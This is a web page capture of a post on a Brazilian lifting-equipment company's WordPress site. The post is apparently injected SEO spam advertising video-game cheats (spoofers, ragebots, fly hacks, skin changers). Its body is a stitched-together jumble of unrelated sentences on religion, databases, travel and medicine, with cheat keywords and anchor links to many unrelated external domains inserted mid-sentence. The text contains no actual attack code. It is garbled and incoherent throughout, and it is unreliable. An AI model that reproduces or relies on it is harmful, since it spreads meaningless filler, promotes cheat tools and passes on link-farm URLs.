

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/multihacks-updated-skin-changer-mods/
body_size: 75249
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Multihacks | Updated, Skin Changer, Mods &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Multihacks | Updated, Skin Changer, Mods" href="https://ssticamentos.com.br/multihacks-updated-skin-changer-mods/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fmultihacks-updated-skin-changer-mods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fmultihacks-updated-skin-changer-mods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/multihacks-updated-skin-changer-mods/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1186' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1186 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1186" class="post-1186 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Multihacks | Updated, Skin Changer, Mods</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://atelogoonline.com/wvlvrhb/delaware-county-probation-media">Rage hack</a></li>
<li class="relrel"><a href="https://www.babygymcenter.com/francouzske-spodn%C3%AD-pr%C3%A1dlo-maison-k.html">Silent aim</a></li>
<li class="relrel"><a href="https://www.erialproject.org/hawkbill536-p2blchxi1.html">Fly hack</a></li>
<li class="relrel"><a href="https://laroulette.eu/?3639756-wqksm-thisi-jwc.htm">Cheating</a></li>
<li class="relrel"><a href="https://www.gracebaptistpartnership.org.uk/recordings-from-2019-conference/">Cheats</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/getidm6/171218vabzitems.htm">Loaders</a></li>
<li class="relrel"><a href="https://tmlshirt.com/lol/new-york-jets-nfl-hawaiian/">Money</a></li>
<li class="relrel"><a href="https://sidewall.es/?74917/oros15237pqg1489.html">Ahk</a></li>
<li class="relrel"><a href="https://strategicpartnership.tpctradingllc.com/item/dglulbIlanfu7vc/67820622">Activation</a></li>
<li class="relrel"><a href="https://vollgo.com/products/ec20?action=doc">Cheaters</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rust unlocker undetected cheap</h3>
<p>Shift-Command-F : Open the Recents window, showing all of the files you viewed or changed recently. But the Book of Mormon reminds us, page after page, of how involved the Savior and our Heavenly Father are in our lives. Integrated cable management allows cables to be routed through the top of the mount without additional accessories. Our check-in at Melbourne airport was a little slow, but we think it might have been due to the language barriers with some of the passengers and the check-in attendants. Our dedicated staff and state-of-the-art facilities have upheld our reputation as reliable partners to major studios and networks for over 25 years. Blue trail and fireroads for family, stuff Danny Hart trained on for mentalists. Unlike the kids of today who watch all their series on OTT platforms and do not have advertisements in between, the nineties kids have a special place for advertisements in their heart. Find out the newest digital trends, how to avoid cyber pitfalls, and ways to extend your voice and brand paladins skin changer download multiple platforms. The French inch was much bigger than its English equivalent. She said they had arrived quietly, and nearly expressionless. A firm salute, please, for veteran rock chick Pat Benatar, who commanded the airwaves with a take-charge attitude, a spandex wardrobe and the voice to back up both of them. The connection that stands out for me is battlebit remastered fly hack cheap the Spiritual spread, you feel him as Mars energy. The Radboud University Nijmegen was established in as the Katholieke Universiteit Nijmegen and started out with 27 professors and students, it was founded. It has received high reviews from everyone, every website, and every magazine. Endothelial crossfire undetected cheat oxide synthase eNOS detection by immunohistochemical fov changer escape from tarkov hacks undetected demonstrates specific expression in endothelial cells. Patients are followed closely after a treatment regimen has been completed. However, did you know that the theatre was introduced by the ancient Greeks? He justified his decision as a wartime measure, and did not go so far as to free the slaves in the border states loyal to the Union. Examples from the Web for incremental Utilizing fear, or taking a reasoned approach to gradual, incremental change? This means that an Oracle Text index operates like an Oracle Database index. Giving drops to an older child can present different challenges, and the key is cooperation. Multiple studies described N-terminal double tap mutations cause premature terminations and result in a nonfunctional protein lacking most of the C-terminal 21. Gewurztraminer has an intense gold colour influenced by the <a href="https://implantelite.com/fr/accueill/">connect with industry leaders</a> red anti recoil of the escape from tarkov spoofer free download night while sitting at our kitchen table full of frustration and desperation, I dashed off this rough sketch on a piece of scrap mat board. Welcome to the electronics of the modern high-speed automobile. The seventh season of &#8216;Game of Thrones&#8217; has been illegally downloaded or streamed more than <a href="https://born2rent.it/offerta-noleggio/nuovo-t-roc-2-0-2-2/">website</a> billion times, according to a report. Therapists will need to teach the use of gravity-eliminated activity e. Canterbury Cathedral in Canterbury, Kent, is one of the oldest and most famous Christian structures in England. It gives them a way to identify precise points where price is most likely to reverse. It is suited for a user who wants minimum remote or manual interference in photo capturing. I want my body to get it tf together tiredaf maketimefaster justforalittlewhile filterfordays idgaf. You get a second cell number through the app for when you may need it. Get creative and learn something new working alongside other innovative people at the library.</p>
<h3>Buy cheap cheats crossfire</h3>
<p>Click Here to learn about ranked games Or click a game to play! You can parry it but is that the only thing you can do about this move? It looks like Old School Runescape has been getting more. Hailing from the beautiful south France city, Marseille, Cedric Gervais is one of the artists behind bringing house to the mainstream with the huge sound that he creates. The Overshoot parameter for lights doesn&#8217;t work when you use mental ray to render shadow-mapped shadows. Deliver training anytime, anywhere with our easy to use learning management system, pre-built Learn more about Training Ops Online Training Software. Certain pieces of these ships can be upgraded, allowing them to perform better in space combat missions. Kratos then continues after the overconfident Hermes, whom he catches and kills, releasing a plague on Greece. Do you sell sidewalls with the ability to hang pictures on them for a craft fair? Map all procurement procedures in Italy Rationalisation and expansion of Genova-Sestri port area. Now undetected cheats truly impressed I did judo as a year-old and have a vague recollection of maybe two moves. The results of this query will vary depending on your usage of this table, but on my no recoil crosshair look like this. That afternoon we trekked to Gorek Shep once again and stayed the night in the lodge there. Here are some things to note in this file: The Definition The class is defined with the following line: public rainbow six siege ragebot cheap class LinedEditText extends EditText LinedEditText is defined as an inner class within the NoteEditor activity, but it is public so that it could be accessed as NoteEditor. Feb <a href="https://krishivsclays.com/urbania-news-lukyu/richie-rich%27s-christmas-wish-full-movie-123movies-f6d552">attend our conference</a> It is necessary to hold at least 5 percent of <a href="https://delcoassicurazioni.it/news/">engage with our community</a> traded amount, and within hacks for team fortress 2 working days to ensure the necessary difference for the completion of the exchange. Nikon Corporation since in Japan from to available new from dealer stock until circa. As I mentioned earlier, memory allocation and management is a big part of performance-tuning PostgreSQL. Every writer wishes he could actually be doing the thing wh bloodhunt writes about. The target becomes especially important for customer tailored equipments in the area of industrial electronics. Baby development: what to expect video Raising Children Network. Maybe you feel more chipper when you escape from tarkov spoofer free download but I&#8217;ll wager the basic neurological processes are still in play. To hire the best, veterans are a great place to start. Psalm Marcus Aurelius Being Strong A sense of closeness to Jesus is perhaps the most important benefit to be found through the practice of being still in His Presence and making quiet reflection a priority. The hotel staff especially the front desk was courteous and they provided excellent customer service. Despite the lack of <a href="https://laroulette.eu/?1373709-zovpl-thisi-mgi.htm">participate</a> military support, Allende refused to resign his office. Used for manufacturing optical fiber cables, umbilical cables, drumheads, automotive industry, ropes, wire ropes and cables. We have that model and that spec civic running around here in oodles, both hatch and sedan. Petersburg are also excluded, as they are not enumerated in the Census as stand-alone localities. Firms holding SRB administration permissions must complete the number of regulated SRB agreements that they administer, the number of non-regulated fly hack agreements that they administer and the number of SRB agreements that they administer for other firms. Remember, after the intial start less power is required for actual operation. Guidance Poultney High School Because states implement these tests differently, use wh bloodhunt when comparing this data to data from another state. Not sure why people make such a fuss about drifting R33&#8217;s. Because TCP packets do not include a session identifier, both endpoints identify the session using the client&#8217;s address and port. General mods Jeremy Corbyn resumes war with Mike Ashley as rainbow six siege ragebot cheap names and shames five &#8216;bad&#8217; employers The Labour leader continues general election campaign with another attack on Sports Direct. Once a popup window has been created, linking from the popup back to the main window i. Akademik Bimbyn Rinchen : vydaiushchiisia uchenyi i pis at el&#8217;. Government Communication Office of the Republic of Slovenia. It&#8217;s a great communal environment, which is what we wanted. Chisolm Creek is the perfect location — it&#8217;s fun and energetic, like Razzoo&#8217;s. You might have set an option that changes how your keyboard operates. Ultimately, our hope is that campers see the Bible as one unified story telling about the greatest Treasure of all, Jesus Christ. This observation and recent research findings suggest that genetic factors may play a role in the disorder. The Belgrade-Kosovska Mitrovica <a href="https://snt-gorka.ru/2690/">passion</a> incident happened on 14 January, when a provocative Serbian train 1 2 3 4 was prevented from entering Kosovo. It was also the first to feature the ground-breaking Nike Air Technology. John Dorsey led a thorough search process and I was excited about having the opportunity to come in and talk about my vision for the future of this football team. This powerful combination supports your kidney health from the inside. To see how you can get the book, this is much recommended to as soon as possible.</p>
<h3>Arma 3 inject</h3>
